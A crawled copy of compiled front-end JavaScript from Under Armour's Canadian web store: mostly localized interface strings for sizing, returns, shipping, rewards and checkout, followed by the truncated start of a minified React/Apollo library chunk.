Size"}],"select-infinityBras2":[{"type":0,"value":"Select Bra Cup"}],"select-items":[{"type":0,"value":"Select Items"}],"select-items-to-continue-exchange":[{"type":0,"value":"Please select an item to continue your exchange."}],"select-items-to-continue-return":[{"type":0,"value":"Please select an item to continue your return."}],"select-items-to-exchange":[{"type":0,"value":"Select Items to Exchange"}],"select-items-to-return":[{"type":0,"value":"Make a Return"}],"select-items-to-return-or-exchange":[{"type":0,"value":"Select Items to Return or Exchange"}],"select-length":[{"type":0,"value":"Select length "},{"type":1,"value":"length"}],"select-pants1":[{"type":0,"value":"Select Pant Waist"}],"select-pants2":[{"type":0,"value":"Select Pant Length"}],"select-reason-for-exchange":[{"type":0,"value":"Please select a reason for your exchange"}],"select-reason-for-return":[{"type":0,"value":"Please select a reason for your return"}],"select-return-method":[{"type":0,"value":"Select Return Method"}],"select-saved-creditcard":[{"type":0,"value":"Select a saved credit card"}],"select-ship-location":[{"type":0,"value":"Please select the location you would like for us to ship to."}],"select-size":[{"type":0,"value":"Select Size"}],"select-store":[{"type":0,"value":"Select A Store"}],"select-unisex1":[{"type":0,"value":"Select Gender"}],"select-unisex2":[{"type":0,"value":"Select Size"}],"selected-preferred-size":[{"type":0,"value":"Please select your preferred size"}],"send-it-back":[{"type":0,"value":"Send it Back"}],"seo-plp-description-1":[{"type":0,"value":"Shop"}],"seo-plp-description-2":[{"type":0,"value":"on the Under Armour official website. Find"}],"seo-plp-description-3":[{"type":0,"value":"built to make you better — FREE shipping available in Canada."}],"server-issue-general-msg":[{"type":0,"value":"There was an error on our side of things. Please try again after a few minutes."}],"session-loading":[{"type":0,"value":"We\'re working on getting your session information - hold on!"}],"session-not-authed":[{"type":0,"value":"Hmmm... Looks like you can\'t access this page.  If you\'re not logged in, login now and come back to this page."}],"set-preferred-size":[{"type":0,"value":"Set as Preferred"}],"set-preferred-sizes-info":[{"type":0,"value":"Set your size info and have it saved when you shop"}],"sf-chat-loading":[{"type":0,"value":"Loading"}],"sf-chat-offline":[{"type":0,"value":"Chat Offline"}],"sf-chat-start":[{"type":0,"value":"Start Chatting"}],"sf-chat-with-expert":[{"type":0,"value":"Chat with an Expert"}],"share":[{"type":0,"value":"Share"}],"share-basket-oos":[{"type":0,"value":"This product is now Out of Stock and cannot be added to your bag. Please choose an alternative colour or size."}],"share-basket-title":[{"type":0,"value":"Select the gear you would like to buy and click \'Add to Bag\'."}],"ship-copy":[{"type":0,"value":"Drop the package at your nearest post office or DHL location."}],"ship-copy-canadapost":[{"type":0,"value":"Drop off the package at your nearest Canada Post location. "},{"children":[{"type":0,"value":"Canada Post Locator"}],"type":8,"value":"a"}],"ship-copy-dhl":[{"type":0,"value":"Drop the package at your nearest post office or DHL location."}],"ship-copy-fedex":[{"type":0,"value":"Drop off the package at your nearest post office or FedEx store or a FedEx affiliate store. "},{"children":[{"type":0,"value":"FedEx Store Locator"}],"type":8,"value":"a"}],"ship-copy-purolator":[{"type":0,"value":"Drop off the package at your nearest Purolator location. "},{"children":[{"type":0,"value":"Purolator Locator"}],"type":8,"value":"a"}],"ship-copy-ups":[{"type":0,"value":"Drop the package at your nearest UPS location. "},{"children":[{"type":0,"value":"UPS Store Locator"}],"type":8,"value":"a"}],"ship-it-back":[{"type":0,"value":"Ship it Back"}],"ship-it-out":[{"type":0,"value":"Ship It Out"}],"ship-it-out-copy-dropoff-canadapost":[{"type":0,"value":"Drop the package at your nearest Canada Post location."}],"ship-it-out-copy-dropoff-dhl":[{"type":0,"value":"Drop the package at your nearest post office or DHL location."}],"ship-it-out-copy-dropoff-fedex":[{"type":0,"value":"Drop the package at your nearest post office or FedEx location."}],"ship-it-out-copy-dropoff-purolator":[{"type":0,"value":"Drop the package at your nearest Purolator location."}],"ship-it-out-copy-dropoff-ups":[{"type":0,"value":"Drop the package at your nearest UPS location."}],"ship-to-an-address":[{"type":0,"value":"Ship To An Address"}],"shipped":[{"type":0,"value":"Shipped"}],"shipped-to":[{"type":0,"value":"Shipped To"}],"shipping":[{"type":0,"value":"Shipping"}],"shipping-address":[{"type":0,"value":"Shipping Address"}],"shipping-and-delivery":[{"type":0,"value":"Shipping & Delivery"}],"shipping-cost-calculated-next-step":[{"type":0,"value":"Shipping cost will be calculated at the next step"}],"shipping-current-location":[{"type":0,"value":"You are currently on the CA Site."}],"shipping-information":[{"type":0,"value":"Shipping Information"}],"shipping-method":[{"type":0,"value":"Shipping Method"}],"shipping-method-missing":[{"type":0,"value":"Please select a shipping method."}],"shipping-method-missing-po-box":[{"type":0,"value":"Due to the Canadian Union of Postal Workers labor strike, we are unable to deliver to PO Box addresses. Please try another address."}],"shipping-method-mixed":[{"type":0,"value":"Some items in your bag are special order and have predifned shipping methods:"}],"shipping-multiple-packages-notice":[{"type":0,"value":"NOTE: To get you your gear as fast as possible, we may ship your order in multiple packages that arrive on different days."}],"shipping-to-another-country":[{"type":0,"value":"To ship to another country, you must be on the Under Armour site for that country."}],"shipping-with-method":[{"type":0,"value":"Shipping ("},{"type":1,"value":"method"},{"type":0,"value":")"}],"shop":[{"type":0,"value":"Shop"}],"shop-accessories":[{"type":0,"value":"Shop Accessories"}],"shop-all":[{"type":0,"value":"Shop All "},{"type":1,"value":"category"}],"shop-best-sellers":[{"type":0,"value":"Shop Best Sellers"}],"shop-category":[{"type":0,"value":"Shop "},{"type":1,"value":"category"}],"shop-feed":[{"type":0,"value":"Shop "},{"type":1,"value":"name"},{"type":0,"value":"\'s Feed"}],"shop-for-gear":[{"type":0,"value":"Shop For Gear"}],"shop-now":[{"type":0,"value":"Shop Now"}],"shop-the-look":[{"type":0,"value":"Shop the Look"}],"shop-your-gear":[{"type":0,"value":"Shop Your Gear"}],"short":[{"type":0,"value":"Short"}],"show":[{"type":0,"value":"Show"}],"show-barcode-ups-access-point":[{"type":0,"value":"Show your barcode at a UPS Access Point."}],"show-less":[{"type":0,"value":"Show Less"}],"show-less-refinements":[{"type":0,"value":"Show Less"}],"show-less-seo-ingrid":[{"type":0,"value":"Show Less"}],"show-more":[{"type":0,"value":"Show More"}],"show-more-refinements":[{"type":0,"value":"Show More"}],"show-more-seo-ingrid":[{"type":0,"value":"Read More..."}],"show-password-confirm":[{"type":0,"value":"Show Confirm Password"}],"show-password-new":[{"type":0,"value":"Show New Password"}],"show-video":[{"type":0,"value":"Show video"}],"si":[{"type":0,"value":"Slovenia"}],"sign-up":[{"type":0,"value":"Sign Up Now"}],"sign-up-email":[{"type":0,"value":"Enter Email"}],"sign-up-for-sms":[{"type":0,"value":"Sign me up for SMS notifications with order tracking details."}],"sign-up-for-updates":[{"type":0,"value":"Sign me up for UA email updates about New Arrivals, Product Launches and Under Armour Exclusives."}],"signup-header":[{"type":0,"value":"LET\'S KEEP IN TOUCH"}],"signup-subheader":[{"type":0,"value":"Get emails about new arrivals, special deals, and more."}],"signup-success-header":[{"type":0,"value":"YOU\'RE IN!"}],"silhouette":[{"type":0,"value":"Silhouette"}],"sitemap":[{"type":0,"value":"Sitemap"}],"size":[{"type":0,"value":"Size"}],"size-chart":[{"type":0,"value":"Size Chart"}],"size-chart-cm":[{"type":0,"value":"Centimeters"}],"size-chart-in":[{"type":0,"value":"Inches"}],"size-fit":[{"type":0,"value":"Size & Fit"}],"size-fit-guide":[{"type":0,"value":"Size & Fit Guide"}],"size-group-bras1":[{"type":0,"value":"Band"}],"size-group-bras2":[{"type":0,"value":"Cup"}],"size-group-golfGloves1":[{"type":0,"value":"Hand"}],"size-group-golfGloves2":[{"type":0,"value":"Size"}],"size-group-inclusiveBras1":[{"type":0,"value":"Size"}],"size-group-inclusiveBras2":[{"type":0,"value":"Cup"}],"size-group-infinityBras1":[{"type":0,"value":"Size"}],"size-group-infinityBras2":[{"type":0,"value":"Cup"}],"size-group-pants1":[{"type":0,"value":"Pant Waist"}],"size-group-pants2":[{"type":0,"value":"Pant Length"}],"size-group-unisex1":[{"type":0,"value":"Gender"}],"size-group-unisex2":[{"type":0,"value":"Size"}],"size-guide":[{"type":0,"value":"Size Guide"}],"size-guide-bottoms":[{"type":0,"value":"Bottoms"}],"size-guide-boys":[{"type":0,"value":"Boys"}],"size-guide-bras":[{"type":0,"value":"Bras"}],"size-guide-category":[{"type":0,"value":"Select a category:"}],"size-guide-footwear":[{"type":0,"value":"Footwear"}],"size-guide-girls":[{"type":0,"value":"Girls"}],"size-guide-gloves":[{"type":0,"value":"Gloves"}],"size-guide-header":[{"type":0,"value":"Size and Fit Guide"}],"size-guide-headwear":[{"type":0,"value":"Headwear"}],"size-guide-mens":[{"type":0,"value":"Men"}],"size-guide-socks":[{"type":0,"value":"Socks"}],"size-guide-subcategory":[{"type":0,"value":"Select a sub-category:"}],"size-guide-tops":[{"type":0,"value":"Tops"}],"size-guide-womens":[{"type":0,"value":"Women"}],"size-like-mine":[{"type":0,"value":"See it in a size like mine"}],"size-like-mine-mixed-case":[{"type":0,"value":"See it in a Size Like Mine"}],"size-name-golfGloves-L":[{"type":0,"value":"Left"}],"size-name-golfGloves-LY":[{"type":0,"value":"Left"}],"size-name-golfGloves-R":[{"type":0,"value":"Right"}],"size-name-golfGloves-RY":[{"type":0,"value":"Right"}],"size-name-unisex-men":[{"type":0,"value":"Mens"}],"size-name-unisex-women":[{"type":0,"value":"Womens"}],"size-shown":[{"type":0,"value":"Size shown is size "},{"type":1,"value":"size"}],"sizepurchased":[{"type":0,"value":"Size Purchased"}],"sizes-boys-bottoms":[{"type":0,"value":"Boy’s Bottoms"}],"sizes-boys-footwear":[{"type":0,"value":"Boy’s Footwear"}],"sizes-boys-tops":[{"type":0,"value":"Boy’s Tops"}],"sizes-girls-bottoms":[{"type":0,"value":"Girl’s Bottoms"}],"sizes-girls-footwear":[{"type":0,"value":"Girl’s Footwear"}],"sizes-girls-tops":[{"type":0,"value":"Girl’s Tops"}],"sizes-mens-bottoms":[{"type":0,"value":"Men’s Bottoms"}],"sizes-mens-footwear":[{"type":0,"value":"Men’s Footwear"}],"sizes-mens-tops":[{"type":0,"value":"Men’s Tops"}],"sizes-unisex-footwear":[{"type":0,"value":"Unisex"}],"sizes-womens-bottoms":[{"type":0,"value":"Women’s Bottoms"}],"sizes-womens-bras":[{"type":0,"value":"Women’s Bras"}],"sizes-womens-footwear":[{"type":0,"value":"Women’s Footwear"}],"sizes-womens-tops":[{"type":0,"value":"Women’s Tops"}],"sk":[{"type":0,"value":"Slovakia"}],"skip-to-main":[{"type":0,"value":"Skip to main content"}],"sku":[{"type":0,"value":"Sku"}],"sms-marketing-already-opted-in-body":[{"type":0,"value":"Check your inbox for updates about New Arrivals, Product Launches and Under Armour Exclusives."}],"sms-marketing-already-opted-in-title":[{"type":0,"value":"You’re Already on the Team!"}],"sms-marketing-form-phone-error":[{"type":0,"value":"Please enter a valid 10-digit U.S. mobile number."}],"sms-marketing-optin-body":[{"type":0,"value":"When you sign up for email and texts. Plus, you’ll be the first to know about all things UA. Win-win."}],"sms-marketing-optin-title":[{"type":0,"value":"Get 15% Off"},{"children":[{"type":0,"value":"^"}],"type":8,"value":"small"}],"sms-marketing-sign-up-checkout":[{"type":0,"value":"Sign me up for text notifications about new styles, sales & more."}],"sms-marketing-success-body":[{"type":0,"value":"Reply “Y” to join and get your 15% off code."}],"sms-marketing-success-title":[{"type":0,"value":"Check Your Texts"}],"sms-marketing-terms-conditions":[{"children":[{"type":0,"value":"^"}],"type":8,"value":"small"},{"type":0,"value":"UA.com and UA App only. US only. One-time use. Cannot be combined with other codes or employee discounts. Exclusions apply. Valid for 14 days. "},{"type":1,"value":"privacy"},{"type":0,"value":" and "},{"type":1,"value":"terms"},{"type":0,"value":"."}],"sms-marketing-terms-conditions-checkout":[{"type":0,"value":"By signing up for text, you agree to receive recurring automated marketing text from UA at the number provided. Consent is not required to purchase. Msg & data rates may apply. Reply STOP to opt out."}],"social-carousel-control":[{"type":0,"value":"Social Feed Controls"}],"social-feed":[{"type":0,"value":"Social Feed"}],"sold-out":[{"type":0,"value":"Sold Out"}],"sold-out-releases":[{"type":0,"value":"Sold Out Releases"}],"sold-out-times":[{"type":0,"value":"SOLD OUT "},{"type":1,"value":"count"},{"type":0,"value":" TIMES"}],"some-things-are-worth-the-wait":[{"type":0,"value":"Some Things Are Worth The Wait"}],"sort":[{"type":0,"value":"Sort"}],"special-character-error-description":[{"type":0,"value":"Some characters or symbols entered are not valid. If the email still looks correct to you, please try again and enter the address manually as copy/pasting may trigger this error."}],"specs":[{"type":0,"value":"Specs"}],"specs-care":[{"type":0,"value":"Specs & Care"}],"start-comparing":[{"type":0,"value":"Start Comparing"}],"start-fresh":[{"type":0,"value":"Start Fresh"}],"start-shopping":[{"type":0,"value":"Start Shopping"}],"state":[{"type":0,"value":"Province"}],"state-region":[{"type":0,"value":"State/Region"}],"stay-in-the-loop":[{"type":0,"value":"Stay in the loop."}],"store-hours":[{"type":0,"value":"Store Hours"}],"store-hours-open-until":[{"type":0,"value":"Open today until "},{"type":1,"value":"time"}],"store-hours-opens-today":[{"type":0,"value":"Opens today at "},{"type":1,"value":"time"}],"store-hours-opens-tomorrow":[{"type":0,"value":"Opens tomorrow at "},{"type":1,"value":"time"}],"store-hours-see-store":[{"type":0,"value":"See store for store hours"}],"store-inventory-warning":[{"type":0,"value":"Only "},{"type":1,"value":"count"},{"type":0,"value":" Available In Store"}],"store-locator":[{"type":0,"value":"Store Locator"}],"store-unavailable":[{"type":0,"value":"Pick up is unavailable at this store"}],"storyplayer-action-like":[{"type":0,"value":"Like"}],"storyplayer-action-mute":[{"type":0,"value":"Mute sound"}],"storyplayer-action-pause":[{"type":0,"value":"Pause"}],"storyplayer-action-play":[{"type":0,"value":"Play"}],"storyplayer-action-share":[{"type":0,"value":"Share"}],"storyplayer-action-unlike":[{"type":0,"value":"Unike"}],"storyplayer-action-unmute":[{"type":0,"value":"Unmute sound"}],"storyplayer-profile-alt":[{"type":0,"value":"Profile image for "},{"type":1,"value":"name"}],"storyplayer-watch-again":[{"type":0,"value":"Watch Again"}],"student-discount":[{"type":0,"value":"Student Discount"}],"style":[{"type":0,"value":"Style: #"},{"type":1,"value":"styleID"}],"styled-for-you":[{"type":0,"value":"Styled for You"}],"submit":[{"type":0,"value":"Submit"}],"subscribe_now":[{"type":0,"value":"Subscribe Now"}],"subscription.terms-of-use":[{"type":0,"value":"By providing your email, you agree to the "},{"type":1,"value":"termsOfUseLink"},{"type":0,"value":" and "},{"type":1,"value":"privacyPolicyLink"},{"type":0,"value":". Under Armour Inc® seeks consent for itself and Under Armour Canada ULC. You may unsubscribe later."}],"subtotal":[{"type":0,"value":"Subtotal"}],"subtotal-items":[{"offset":0,"options":{"=1":{"value":[{"type":0,"value":"Estimated Subtotal ("},{"type":1,"value":"totals"},{"type":0,"value":" Item)"}]},"other":{"value":[{"type":0,"value":"Estimated Subtotal ("},{"type":1,"value":"totals"},{"type":0,"value":" Items)"}]}},"pluralType":"cardinal","type":6,"value":"totals"}],"successful-account-registration":[{"type":0,"value":"Your account has been created!"}],"suggested":[{"type":0,"value":"Suggested"}],"summary":[{"type":0,"value":"Summary"}],"sunday":[{"type":0,"value":"Sunday"}],"sunday-abbr":[{"type":0,"value":"Sun"}],"sustainability":[{"type":0,"value":"Sustainability"}],"tall":[{"type":0,"value":"Tall"}],"tax":[{"type":0,"value":"Sales Tax"}],"taxes":[{"type":0,"value":"Taxes"}],"terms-and-conditions-href":[{"type":0,"value":"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US"}],"terms-and-conditions-text":[{"type":0,"value":"Terms & Conditions"}],"terms-of-use":[{"type":0,"value":"Terms of Use"}],"thats-it":[{"type":0,"value":"That’s It!"}],"thats-it-copy-scan-canadapost":[{"type":0,"value":"Canada Post will print your shipping label and ship it back to us."}],"thats-it-copy-scan-fedex":[{"type":0,"value":"FedEx will print your shipping label and ship it back to us."}],"thats-it-copy-scan-purolator":[{"type":0,"value":"Purolator will print your shipping label and ship it back to us."}],"thats-it-copy-scan-ups":[{"type":0,"value":"UPS will print your shipping label and ship it back to us."}],"thursday":[{"type":0,"value":"Thursday"}],"thursday-abbr":[{"type":0,"value":"Thu"}],"tiktok-account":[{"type":0,"value":"TikTok account"}],"toast-add-product-saved-items":[{"type":1,"value":"productName"},{"type":0,"value":" added to Saved Items."}],"toast-add-saved-items":[{"type":0,"value":"Added to Saved Items."}],"toast-favorities-undo":[{"type":0,"value":"Undo"}],"toast-favorities-view":[{"type":0,"value":"View"}],"toast-remove-product-saved-items":[{"type":1,"value":"productName"},{"type":0,"value":" removed from Saved Items."}],"toast-remove-saved-items":[{"type":0,"value":"Removed from Saved Items."}],"today":[{"type":0,"value":"Today"}],"toggle-subnav":[{"type":0,"value":"Toggle "},{"type":1,"value":"id"},{"type":0,"value":" subnav"}],"tomorrow":[{"type":0,"value":"Tomorrow"}],"tooltip-privacy-text":[{"type":0,"value":"When you create an account or place an order with Under Armour, additional information such as your device ID or IP address is also submitted to Under Armour. This helps us with fraud detection, providing you with greater protection and improved services. You can read our Privacy Policy to learn more."}],"tooltip-you-saved-text":[{"type":0,"value":"The amount saved is the total of all site wide discounts and customer submitted promotions that have been applied and subtracted from the MSRP of your order."}],"top-products":[{"type":0,"value":"Top Products"}],"total":[{"type":0,"value":"Total"}],"tr":[{"type":0,"value":"Türkiye"}],"track-order":[{"type":0,"value":"Track Order"}],"track-order-description":[{"type":0,"value":"Verify your order, even if you are not a registered user. Enter the Order Number and Email Address associated with the order."}],"track-order-details-title":[{"type":0,"value":"Order Details"}],"track-order-email":[{"type":0,"value":"Email"}],"track-order-email-required":[{"type":0,"value":"Please enter email address on order"}],"track-order-error":[{"type":0,"value":"Sorry! We\'re experiencing a system issue and cannot retrieve your order right now. Please try back later."}],"track-order-login":[{"type":0,"value":"Sign-into UA account for full order history"}],"track-order-number":[{"type":0,"value":"Order Number"}],"track-order-number-required":[{"type":0,"value":"Please enter an order number"}],"track-order-registered":[{"type":0,"value":"View UA Account Full Order History"}],"track-order-submit":[{"type":0,"value":"Track Status"}],"track-order-title":[{"type":0,"value":"Track An Order"}],"track-return":[{"type":0,"value":"Track Return"}],"transaction-number":[{"type":0,"value":"Transaction #"}],"transaction-number-tooltip":[{"type":0,"value":"You can find the Transaction # on the original receipt from your Under Armour Store purchase. The Transaction # is labeled Tran and can be found in the section of the receipt titled Please retain for your record."}],"trending-searches":[{"type":0,"value":"Trending Searches"}],"trust-arc-disclaimer":[{"type":1,"value":"dataRightsLink"},{"type":0,"value":". "},{"type":1,"value":"cookiePrefsAction"},{"type":0,"value":" to opt out of certain cookies."}],"try-browsing":[{"type":0,"value":"Try browsing"}],"tuesday":[{"type":0,"value":"Tuesday"}],"tuesday-abbr":[{"type":0,"value":"Tue"}],"twint":[{"type":0,"value":"TWINT"}],"ua-access":[{"type":0,"value":"UA Access To Sports"}],"ua-athlete":[{"type":0,"value":"Under Armour Athlete"}],"ua-blog":[{"type":0,"value":"UA Blog"}],"ua-blog-label":[{"type":0,"value":"Under Armour Blog"}],"ua-com-or-app":[{"type":0,"value":"UnderArmour.com or App"}],"ua-community":[{"type":0,"value":"UA Community"}],"ua-egift-cards":[{"type":0,"value":"Shop UA eGift Cards"}],"ua-gift-cards":[{"type":0,"value":"Shop UA Gift Cards"}],"ua-newsroom":[{"type":0,"value":"UA Newsroom"}],"ua-rewards":[{"type":0,"value":"UA Rewards"}],"ua-rewards-ad-desktop":[{"type":0,"value":"UA rewards: Join for free, get 5 points for every 1 spent, member-exclusive offers, earn points for mapmyrun challenges"}],"ua-rewards-ad-mobile":[{"type":0,"value":"UA rewards: create an account to earn points for this order"}],"ua-rewards-faq":[{"type":0,"value":"UA Rewards FAQ"}],"ua-rewards-terms":[{"type":0,"value":"UA Rewards Terms"}],"ua-rewards-terms-and-conditions":[{"type":0,"value":"UA Reward\'s Terms & Conditions"}],"ua-social":[{"type":0,"value":"UA Social"}],"ua-store-or-brand-factory-house":[{"type":0,"value":"Under Armour Store (Brand or Factory House)"}],"ua-store-return-address":[{"type":0,"value":"Return Address"}],"ua-store-return-address-verbiage":[{"type":0,"value":"Enter the return address that you want to display on your shipping label."}],"ua-store-returns":[{"type":0,"value":"Under Armour Store Returns"}],"ua-store-returns-desc":[{"type":0,"value":"Refunds for Under Armour Brand House and Factory House store returns by mail are issued as a UA eGift Card via email."}],"ua-title":[{"type":0,"value":"Under Armour® Canada Official Store"}],"uk-modern-slavery-act":[{"type":0,"value":"UK Modern Slavery Act"}],"uk-tax-strategy":[{"type":0,"value":"UK Tax Strategy"}],"unable-generate-barcode":[{"type":0,"value":"Unable to generate barcode."}],"unable-to-create-account":[{"type":0,"value":"Sorry, we were unable to create your account. Please try again. If the issue continues, please contact Customer Support"}],"unavailable-color":[{"type":0,"value":"Color Unavailable"}],"unavailable-for-pickup":[{"type":0,"value":"Currently Unavailable"}],"unavailable-name":[{"type":0,"value":"Name Unavailable"}],"unavailable-size":[{"type":0,"value":"Size Unavailable"}],"unavailable-sku":[{"type":0,"value":"Sku Unavailable"}],"under-armour":[{"type":0,"value":"Under Armour"}],"under-armour-localized":[{"type":0,"value":"Under Armour Canada"}],"under-armour-logo":[{"type":0,"value":"Under Armour logo"}],"unenroll-confirmation-cancel":[{"type":0,"value":"No, Stay Enrolled"}],"unenroll-confirmation-confirm":[{"type":0,"value":"Yes, Leave UA Rewards"}],"unenroll-confirmation-text":[{"type":0,"value":"All reward points and points history will be erased and cannot be recovered."}],"unenroll-confirmation-title":[{"type":0,"value":"Are you sure you want to leave UA Rewards?"}],"unenroll-cta":[{"type":0,"value":"Remove Me From UA Rewards"}],"unenroll-error-text":[{"type":0,"value":"Sorry, we weren’t able to un-enroll you. Please refresh the page and try again."}],"unenroll-success-text":[{"type":0,"value":"You’ve been un-enrolled from UA Rewards"}],"unenroll-success-title":[{"type":0,"value":"Success"}],"unexpected-error":[{"type":0,"value":"There was an unexpected error"}],"unsaved-preferences-changes-message":[{"type":0,"value":"It looks like you updated your preferences, don\'t let your hard work go to waste. Save the changes you made, so we can save your preferences!"}],"upcoming":[{"type":0,"value":"Upcoming"}],"update":[{"type":0,"value":"Update"}],"upload":[{"type":0,"value":"Upload"}],"upload-photo":[{"type":0,"value":"Upload Photo"}],"upload-photo-hint":[{"type":0,"value":"Add up to "},{"type":1,"value":"photos"},{"type":0,"value":" photos"}],"upload-photos-max-reached":[{"type":0,"value":"Max photos reached"}],"ups-access-points":[{"type":0,"value":"here"}],"ups-qr-code":[{"type":0,"value":"UPS QR code"}],"us":[{"type":0,"value":"United States"}],"us-and-california-privacy-policy":[{"type":0,"value":"US and California Privacy Policy"}],"use-case":[{"type":0,"value":"Best For"}],"use-different-email":[{"type":0,"value":"Use a Different Email"}],"user-registration-error":[{"type":0,"value":"Uh-oh, we\'ve either hit a technical error or you might already have an account set up on UA.com. Try "},{"type":1,"value":"loginLink"},{"type":0,"value":"."}],"vat-included":[{"type":0,"value":"VAT Included"}],"verification-actions-accept":[{"type":0,"value":"Use suggested address?"}],"verification-actions-edit":[{"type":0,"value":"Edit Address"}],"verification-interaction-actions-accept":[{"type":0,"value":"Use Selected Address"}],"verification-interaction-actions-edit":[{"type":0,"value":"Edit Address"}],"verification-interaction-entered":[{"type":0,"value":"Address entered"}],"verification-interaction-message":[{"type":0,"value":"We\'ve found the address that may be a better match. Your package maybe delayed if the address is invalid."}],"verification-interaction-question":[{"type":0,"value":"Use suggested address?"}],"verification-interaction-suggested":[{"type":0,"value":"Suggested address"}],"verification-multiple-actions-accept":[{"type":0,"value":"Use Suggested Addresses"}],"verification-multiple-actions-edit":[{"type":0,"value":"Edit Address"}],"verification-multiple-entered":[{"type":0,"value":"Address Entered"}],"verification-multiple-message":[{"type":0,"value":"We\'ve found the addresses that may be a better match. Your package maybe delayed if the address is invalid."}],"verification-multiple-suggestions":[{"type":0,"value":"Suggested addresses"}],"verification-title":[{"type":0,"value":"Please Verify Your Address"}],"verification-warning-action-shipping-address-message":[{"type":0,"value":"Your package may be delayed if the address entered is invalid."}],"verification-warning-actions-cancel":[{"type":0,"value":"Cancel"}],"verification-warning-actions-ok":[{"type":0,"value":"OK"}],"verification-warning-entered":[{"type":0,"value":"Address Entered"}],"verification-warning-message":[{"type":0,"value":"We\'re having trouble verifying your address with Postal Service records."}],"verification-warning-question":[{"type":0,"value":" Continue with the address you provided?"}],"verification-warning-shipping-address-message":[{"type":0,"value":"Please ensure you have entered a valid shipping address."}],"video-error-msg":[{"type":0,"value":"Your browser doesn\'t support HTML5 video. Here is a"}],"view-activity":[{"type":0,"value":"view activity"}],"view-all":[{"type":0,"value":"View All"}],"view-all-accordion":[{"type":0,"value":"View All "},{"type":1,"value":"panels"}],"view-all-faq":[{"type":0,"value":"View All FAQs"}],"view-all-locations":[{"type":0,"value":"View All Locations"}],"view-bag":[{"type":0,"value":"View Bag"}],"view-bag-checkout":[{"type":0,"value":"View Bag & Checkout"}],"view-balance":[{"type":0,"value":"View Balance"}],"view-color":[{"type":0,"value":"View Color "},{"type":1,"value":"color"}],"view-details":[{"type":0,"value":"View Details"}],"view-less":[{"type":0,"value":"View Less"}],"view-more":[{"type":0,"value":"View More"}],"view-more-saved-items":[{"type":0,"value":"View "},{"type":1,"value":"count"},{"type":0,"value":" More"}],"view-return-details":[{"type":0,"value":"View Return Details"}],"view-return-policy":[{"type":0,"value":"View Return Policy"}],"visa":[{"type":0,"value":"Visa"}],"votes":[{"type":0,"value":"Votes"}],"waist":[{"type":0,"value":"Waist"}],"we-hope-youre-loving-this":[{"type":0,"value":"We hope you\'re loving this."}],"wednesday":[{"type":0,"value":"Wednesday"}],"wednesday-abbr":[{"type":0,"value":"Wed"}],"weight":[{"type":0,"value":"Weight"}],"welcome":[{"type":0,"value":"Welcome"}],"welcome-back":[{"type":0,"value":"Welcome Back!"}],"welcome-to-rewards":[{"type":0,"value":"Welcome to UA Rewards!"}],"were-experiencing-an-error-on-our-end":[{"type":0,"value":"We’re experiencing an error our on end."}],"were-sorry-changes-not-saved":[{"type":0,"value":"We\'re sorry, your changes weren\'t saved."}],"weve-emailed-return-details":[{"type":0,"value":"We\'ve e-mailed the return details to "},{"type":1,"value":"email"}],"what-are-you-returning":[{"type":0,"value":"What are you returning?"}],"whats-it-do":[{"type":0,"value":"What\'s it do?"}],"whatsapp":[{"type":0,"value":"WhatsApp"}],"where-did-you-learn-about-athlete-pass":[{"type":0,"value":"Where Did You Learn About Athlete Pass?"}],"women":[{"type":0,"value":"Women"}],"womens":[{"type":0,"value":"Womens"}],"womens-international-day":[{"type":0,"value":"Women\'s International Day"}],"write-a-review":[{"type":0,"value":"Write A Review"}],"you-have-unlocked":[{"type":0,"value":"You’ve unlocked:"}],"you-may-also-like":[{"type":0,"value":"You May Also Like"}],"you-might-like":[{"type":0,"value":"You Might Like"}],"you-saved":[{"type":0,"value":"You Saved"}],"your-addresses":[{"type":0,"value":"Your Addresses"}],"your-barcode-is-ready":[{"type":0,"value":"Your Barcode Is Ready!"}],"your-cart":[{"type":0,"value":"Your Bag"}],"your-cart-count":[{"offset":0,"options":{"=1":{"value":[{"type":1,"value":"totals"},{"type":0,"value":" Item"}]},"other":{"value":[{"type":1,"value":"totals"},{"type":0,"value":" Items"}]}},"pluralType":"cardinal","type":6,"value":"totals"}],"your-password-has-been-updated":[{"type":0,"value":"Your password has been updated"}],"your-ua-rewards-account-created":[{"type":0,"value":"Your UA Rewards account has been successfully created!"}],"youre-all-set":[{"type":0,"value":"You\'re all set. Stay Tuned!"}],"zero-balance-message":[{"type":0,"value":"Your order total is at a balance of $0.00, please add gear to your page to continue checkout."}],"zip":[{"type":0,"value":"Zip Code or Postal Code"}],"zip-code":[{"type":0,"value":"Postal Code"}],"zoovu-fallback-message":[{"type":0,"value":"It seems you can\'t access this feature because cookies are not enabled. Please accept cookies in your browser settings and refresh the page, or delete your cookie-related browsing data and refresh the page to resolve the issue."}]}'))}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/149de0955502f4f4.js
body_size: 140620
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,879873,(e,t,r)=>{"use strict";t.exports.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=void 0,t.exports.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=void 0,t.exports.__SERVER_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=void 0,Object.assign(t.exports,e.r(271645))},436433,e=>{"use strict";function t(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r=Object.create(null);return e.forEach(function(e){e&&Object.keys(e).forEach(function(t){var n=e[t];void 0!==n&&(r[t]=n)})}),r}e.s(["compact",()=>t])},6195,e=>{"use strict";var t=e.i(290571),r=e.i(436433);function n(e,n){return(0,r.compact)(e,n,n.variables&&{variables:(0,r.compact)((0,t.__assign)((0,t.__assign)({},e&&e.variables),n.variables))})}e.s(["mergeOptions",()=>n])},171258,582587,430207,760702,675739,290690,687081,e=>{"use strict";var t,r=e.i(290571),n="Invariant Violation",i=Object.setPrototypeOf,o=void 0===i?function(e,t){return e.__proto__=t,e}:i,a=function(e){function t(r){void 0===r&&(r=n);var i=e.call(this,"number"==typeof r?n+": "+r+" (see https://github.com/apollographql/invariant-packages)":r)||this;return i.framesToPop=1,i.name=n,o(i,t.prototype),i}return(0,r.__extends)(t,e),t}(Error);function s(e,t){if(!e)throw new a(t)}var u=["debug","log","warn","error","silent"],c=u.indexOf("log");function l(e){return 